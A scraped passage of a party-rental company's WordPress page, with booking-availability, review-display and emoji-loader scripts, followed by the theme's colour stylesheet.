            split_time_str = [0, 0];
        }
        /* Create date object based off our set date format. */
        date_obj = buildDateObj(split_date_str, split_time_str);

        return date_obj;
    }

    function buildDateObj(split_date_str, split_time_str){
        if (dateFormat == "d/m/yy"){
            return new Date(split_date_str[2], (+split_date_str[1] - 1).toString(), split_date_str[0],
                                    split_time_str[0], split_time_str[1]);
        }else{
            return new Date(split_date_str[2], (+split_date_str[0] - 1).toString(), split_date_str[1],
                                    split_time_str[0], split_time_str[1]);
        }
    }

    function convert12HourTo24Hour(time_str){
        /* This function returns an array containing hours and minutes of provided string in 24 hour format. */
        /* This is primarily used for creating JS Date objects */
        split_time = time_str.split(":");

        /* We are in 12 hour format if there is an "m" attached to minutes portion. */
        if(split_time[1].toLowerCase().search("m") != -1) {
            let separated_minutes = split_time[1].split(" ");
            if(separated_minutes.length==1){
                split_time[1] = split_time[1].replace("am"," am");
                split_time[1] = split_time[1].replace("pm"," pm");
                separated_minutes = split_time[1].split(" ");
            }
            let minutes = separated_minutes[0];
            let modifier = separated_minutes[1];
            split_time[1] = minutes;

            /* First assume that if the hours are 12, then its midnight. */
            if(split_time[0] == "12"){
                split_time[0] = "00";
            }
            /* Second if there is a "p" in the modifier, then add twelve to the hours. */
            if(typeof modifier != "undefined"){
                if(modifier.toLowerCase().search("p") != -1){
                    split_time[0] = (parseInt(split_time[0], 10) + 12);
                }
            }
        }
        return split_time;
    }


    function checkAvailCall(start_date,start_time,time_duration,rental_names,rental_ids,returnFunc,singleCart,cart_rental_ids,cart_rental_names,return_id) {
        if(isNaN(time_duration)){return;}
        if(rental_names.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/check_availability_v2.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/check_availability_v2.php?callback=?";
            //url = "http://localhost/jbug/trunk/quotes/check_availability_v2.php?callback=?";
        }
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&single_cart=" + singleCart +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_names=" + rental_names +
            "&rental_ids=" + rental_ids +
            "&cart_rental_names=" + cart_rental_names +
            "&cart_rental_ids=" + cart_rental_ids +
            "&return_id=" + return_id;
        jQuery.getJSON(url, returnFunc);
    }

    function getUpsellsCall(start_date,start_time,time_duration,rental_ids,returnFunc) {
        if(rental_ids.replace(/[|]/g,"").length==0){return;}
        url = "https://rental.software/quotes/in_cart_upsell.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/in_cart_upsell.php?callback=?"
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + time_duration +
            "&usecushion=1" +
            "&include_price=1" +
            "&showlocations=0" +
            "&rental_ids=" + rental_ids;
        jQuery.getJSON(url, returnFunc);
    }

    /* when clicking the thumb swatches under main image (2nd image for an item) */
    function updateMainPic(img) {
        /* calling image */
        let thumb_id = img.id;
        let big_id = thumb_id.replace('thumb', 'big');

        /* main image we are updating */
        let main_img = document.querySelector(".io_image_big");

        let img_big = document.querySelector("#" + big_id);
        main_img.src = img_big.href;
        /* document.querySelector("#single_image").href =img_big.href; */
    }
</script>
<script>jQuery(document).ready(function () {setTimeout(simpleCart.init, 100);});</script><!-- End Shortcoder content -->
        <script>
        jQuery(".io_testimonials, #io_testimonials").each(function(){
           io_get_reviews(this);
        })
        setTimeout(function(){
            jQuery(".io_testimonials .w3-ul li p").each(function(){
                const container = jQuery(this).parent()
                const element = jQuery(this);

                if (element[0].scrollHeight > container[0].clientHeight) {

                    jQuery(this).parent().parent().append(create_read_more());
                }
            });
        }, 500);

        function create_read_more(){
            let html = "<p class=\"io_review_readmore\" onClick=\"review_readmore_clicked(this)\">read more</p>"
            return html;
        }

        function review_readmore_clicked(element){
            let review_li = jQuery(element).parent().find("li:eq(3)");
            new_height = jQuery(review_li).find("p").height() + 16;
            jQuery(review_li).height(new_height);
            jQuery(element).hide();
        }

        function io_get_reviews(element){
        let io_un = "mtpremiere";
	  let io_loc = "0";
	  let io_url1 = 'https://rental.software/testimonials_iframe.php?user=';
	  if (location.hostname === "localhost"){
	      io_url1 = 'http://localhost/io/bugs/testimonials_iframe.php?user=';
          //io_url1 = 'http://localhost/jbug/trunk/testimonials_iframe.php?user=';
        }
	  let io_url2 = '&location_id=';
	  let io_url3 = '&width=100%&number_of_reviews=10&show_average_rating=1&show_stars=1&show_date=&show_reviewer_name=1&orderby=time&iframe=0';
	  let io_url_c = io_url1 + io_un + io_url2 + io_loc + io_url3;
	  fetch(io_url_c, {
		method: 'get'
	}).then(
	  function(response){
		 return response.json();
		}
	).then(function(data) {



	//let element = document.getElementById("io_testimonials");
	let out = "";
	let review_cnt=0;
	let rating_sum = 0;
	data.forEach((user) => {
				const { name, review, rating, time } = user;
				rating_sum += Number(rating);
				review_cnt++;
				let img_star = Math.round(parseFloat(rating));
				star = `<img class="review_img" src="https://rental.software/images/${img_star}star.png" />`;
				
				out +=
				`<div>
					<ul class="w3-ul">
						<li >${name}</li>
						<li>${rating} ${star}</li>
						<li >${time}</li>
						<li> <p>${review}</p> </li>
					</ul>
				</div>`;
	});
	let avg = (parseFloat(rating_sum)/parseFloat(review_cnt)).toFixed(1);
	let avg_img = Math.round(avg);
	let head = `<div ><h2>Avg Rating: ${avg}</h2><img class="review_avg_img" src="https://rental.software/images/${avg_img}star.png" /></div>`;
	element.innerHTML = head + out;
	return head+out;
	}).catch(function(err) {
		console.log(err);
	});
}

	  </script><script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
				<style type="text/css">
					.searchio-live-search-results {
						opacity: 0;
						transition: opacity .25s ease-in-out;
						-moz-transition: opacity .25s ease-in-out;
						-webkit-transition: opacity .25s ease-in-out;
						height: 0;
						overflow: hidden;
						z-index: 9999995; /* Exceed searchIO Modal Search Form overlay. */
						position: absolute;
						display: none;
					}

					.searchio-live-search-results-showing {
						display: block;
						opacity: 1;
						height: auto;
						overflow: auto;
					}

					.searchio-live-search-no-results {
						padding: 3em 2em 0;
						text-align: center;
					}

					.searchio-live-search-no-min-chars:after {
						content: "Continue typing";
						display: block;
						text-align: center;
						padding: 2em 2em 0;
					}
				</style>
						<script>
			var _searchIO_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _searchIO_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _searchIO_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-carousel-js-js"></script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/themes/designexo/assets/js/skip-link-focus-fix.js?ver=20151215" id="designexo-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchio_live_search_params = [];
searchio_live_search_params = {"ajaxurl":"https:\/\/mtpremiere.com\/wp-admin\/admin-ajax.php","origin_id":2521,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchio-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid searchIO Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","io_search_results_same_width":false,"io_search_results_width":false,"io_search_results_align":false};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtpremiere.com/wp-content/plugins/inflatableoffice/search_widget/assets/javascript/dist/script.js?ver=1.6.1" id="swp-live-search-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtpremiere.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtpremiere.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://mtpremiere.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 180/198 objects using Memcached
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 3/13 queries in 0.006 seconds using Memcached

Served from: mtpremiere.com @ 2026-01-01 13:50:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mtpremiere.com/wp-content/themes/designexo/assets/css/theme-default.css?ver=6.9
body_size: 3039
content:
/* theme-default.css */


/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #FAB702;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #FAB702;
}
td a {
	color: #FAB702;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus,
input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus,
input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus,
input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
select:focus, .form-control:focus {
	border-color: #FAB702;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #FAB702;
}
.btn-default, 
.btn-default-dark, 
.btn-light:hover, 
.btn-light:focus { 
	background: #FAB702; 
}
.btn-light { 
	color: #FAB702; 
}
.btn-border, 
.btn-border:hover, 
.btn-border:focus { 
	border: 2px solid #FAB702; 
}
.btn-border:hover, 
.btn-border:focus {
    background: #FAB702;
}

/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar .nav .menu-item .nav-link:hover, 
.navbar .nav .menu-item .nav-link:focus, 
.navbar.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.header-fixed-top .nav .menu-item .nav-link:focus, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #FAB702;
}
.navbar .nav .menu-item.active > .nav-link, 
.navbar.header-fixed-top .nav .menu-item.active > .nav-link,
.navbar.navbar-header-wrap .nav .menu-item.active > .nav-link, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item.active > .nav-link {
    color: #FAB702;
}
.navbar .nav .menu-item .dropdown-item:hover, 
.navbar .nav .menu-item .dropdown-item:focus, 
.navbar.navbar-header-wrap .nav .menu-item .dropdown-item:hover, 
.navbar.navbar-header-wrap .nav .menu-item .dropdown-item:focus {
    background-color: #FAB702;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
	background-color: #FAB702;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    background-color: #FAB702;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
    background-color: #FAB702;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border {
    border: 2px solid #FAB702;
}
.navbar.navbar-header-wrap .nav .btn-border:hover, 
.navbar.navbar-header-wrap .nav .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .btn-border:focus {
    background: #FAB702;
	color: #ffffff;
	border: 2px solid #FAB702;	
}
.navbar .nav .menu-item:hover .nav-link, 
.navbar .nav .menu-item.active .nav-link {
    color: #FAB702;
}
/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #FAB702;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #FAB702;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu {
	background: transparent;
	border: 2px solid #fff;	
} 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu {
	border: 2px solid #FAB702;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus {
    background: #FAB702;
	color: #ffffff;
	border: 2px solid #FAB702;	
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #FAB702 !important; }
.text-default { color: #FAB702 !important; }
.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #FAB702 !important; 
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-slider-content .sub-title { 
	color: #fab702; 
}
.theme-slider-content .theme-caption-bg2 .sub-title { 
    background-color: #fab702;
}

/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev, 
.owl-carousel .owl-next, 
.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, 
.owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover { 
	background-color: #FAB702;
}
.owl-theme .owl-dots .owl-dot.active span {
	background-color: #FAB702;
}

/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.page-breadcrumb > li a { color: #FAB702; }

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full::before {
    color: #fab702;
}
.theme-section-module .theme-section-subtitle {
	color: #FAB702;
}

/*--------------------------------------------------
=>> Theme Info Area
--------------------------------------------------*/	

.theme-info-area i.icon,
.theme-info-area .media:hover .info-details, 
.theme-info-area .media:focus .info-details {
	color: #FAB702;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #FAB702; }
.theme-services .service-content-thumbnail i.fa { 
	color: #FAB702;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #FAB702;
}

/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #FAB702; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #FAB702 transparent;
}
.theme-project .theme-project-content .theme-project-title, 
.theme-project .theme-project-content .theme-project-title a, 
.theme-project .theme-project-content .theme-project-title a:hover, 
.theme-project .theme-project-content .theme-project-title a:focus { 
	color: #FAB702; 
}


/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block, 
.theme-testimonial-block:hover { 
	border-top: 3px solid #FAB702 !important;
}
.theme-testimonial-block::after {
    color: #FAB702;
}
.testimonial-content.vrsn-two::before {
    background: #fab702;
}
.theme-testimonial-block .name, 
.theme-testimonial-block .name a, 
.theme-testimonial-block .name a:hover, 
.theme-testimonial-block .name a:focus {
	color: #fab702;
}


/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #FAB702;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.theme-blog .post-thumbnail img { border-bottom: 4px solid #FAB702; }
.entry-content a { color: #FAB702; }

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.media .posted-on time.days {
    background-color: #FAB702;
}
.entry-meta span:after { 	
	color: #fab702;
}
.entry-meta a { 
	color: #FAB702; 
}
.more-link {
	background: #FAB702;
}
.entry-meta .tag-links a {
    background-color: #FAB702;
}
.more-link {
	background: #FAB702;
}
.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #FAB702; 
	border: 1px solid #FAB702; 
}
.pagination .nav-links .page-numbers.current, 
.navigation.pagination .nav-links .page-numbers:hover, 
.navigation.pagination .nav-links .page-numbers:focus {
	background-color: #FAB702; 
	border: 1px solid #FAB702; 
}
.comment-detail-title a:hover, 
.comment-detail-title a:focus { 
	color: #FAB702; 
}
.comment-detail-title .comment-date a {
    color: #fab702;
}
.comment-detail-title .comment-date a:hover { color: #FAB702; }
.pull-left-comment img { 
	border: 3px solid #FAB702; 
}
.reply a {
    border: 2px solid #FAB702;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #FAB702;
	background-color: #FAB702;
}
.logged-in-as a {		
	color: #FAB702;		
}
.theme-comment-title h4:after {
    background: #fab702;
}
.comment-form .form-control:focus {
	box-shadow: 0 0 0 0.063rem rgb(250 183 2 / 50%) !important;
	outline: transparent !important;
}
/*Logged-in-color*/
.logged-in-color a {
	color: #FAB702;
}


/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus, 
.footer-sidebar .widget_rss ul li .rsswidget:hover, 
.footer-sidebar .widget_rss ul li .rsswidget:focus { 
	color: #FAB702; 
}
.sidebar .widget .widget-title, 
.sidebar .widget .wp-block-heading, 
.sidebar .widget .wp-block-search .wp-block-search__label {
    border-left: 5px solid #FAB702;
}
.widget .widget-title:after, 
.widget .wp-block-heading:after {
    background: #fab702;
}
.widget_archive li, .widget_categories li, .widget_links li, 
.widget_meta li, .widget_nav_menu li, .widget_pages li, 
.widget_recent_comments li, .widget_recent_entries li {
    color: #FAB702;
}
.widget button[type="submit"], 
.btn-success {
    background-color: #FAB702;
	border-color: #FAB702;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #FAB702;
    border: 1px solid #FAB702;
}
address i { 
	color: #FAB702;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #FAB702;
    border: 1px solid #FAB702;
}
/*wp-calendar-nav widget*/
.wp-calendar-nav .wp-calendar-nav-prev > a, 
.wp-calendar-nav .wp-calendar-nav-next > a {
	color: #FAB702;
}
.wp-calendar-nav .wp-calendar-nav-prev > a:hover, 
.wp-calendar-nav .wp-calendar-nav-next > a:hover,
.wp-calendar-nav .wp-calendar-nav-prev > a:focus, 
.wp-calendar-nav .wp-calendar-nav-next > a:focus {
	color: #FAB702;
	box-shadow: 0 1px 0 0 currentColor;
}
/*wp-block-latest-comments*/
.wp-block-latest-comments__comment-date {
    color: #FAB702;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #FAB702;
}

	
/*--------------------------------------------------------------		
## Captions		
--------------------------------------------------------------*/		

.wp-caption-text a { color: #FAB702; }		


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #FAB702;
	border-bottom: 3px solid #FAB702;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #FAB702; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a { color: #FAB702; }


/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #FAB702;
    border: 1px solid #FAB702;
}
.sidebar .widget .wp-block-group ul li a:hover, 
.sidebar .widget .wp-block-group ol li a:hover,
.sidebar .widget .wp-block-group ul li a:focus, 
.sidebar .widget .wp-block-group ol li a:focus {
    color: #FAB702;
}
.sidebar .widget .wp-block-group .logged-in a, 
.sidebar .widget .wp-block-group .logged-out a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #FAB702;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-author:hover, 
.wp-block-latest-comments .wp-block-latest-comments__comment-author:focus, 
.wp-block-latest-comments .wp-block-latest-comments__comment-link:hover, 
.wp-block-latest-comments .wp-block-latest-comments__comment-link:focus {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-verse a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #FAB702;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #FAB702;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #FAB702;
}
.theme-blog .post .wp-block-search input[type="search"]:focus {
	box-shadow: 0 0 0 0.063rem rgb(250 183 2 / 50%) !important;
    outline: transparent !important;
}
.entry-content .wp-caption-text a:hover { color: #FAB702; }	
.sidebar .widget .input-group > .form-control:focus {
	box-shadow: 0 0 0 0.063rem rgb(250 183 2 / 50%) !important;
}
.post-password-form input[type="password"]:focus {
	box-shadow: 0 0 0 0.063rem rgb(250 183 2 / 50%) !important;
	outline: transparent !important;
}
.sidebar .widget .wp-block-group .wp-block-image .wp-element-caption a {
    color: #FAB702;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #FAB702;
}
